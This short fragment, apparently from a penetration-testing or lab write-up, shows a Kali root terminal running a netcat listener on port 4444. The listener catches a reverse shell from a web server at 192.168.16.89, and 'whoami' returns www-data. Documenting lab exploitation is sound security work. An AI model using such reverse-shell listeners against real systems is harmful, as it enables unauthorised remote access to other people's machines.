 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.16.12] from (UNKNOWN) [192.168.16.89] 37265
whoami
www-data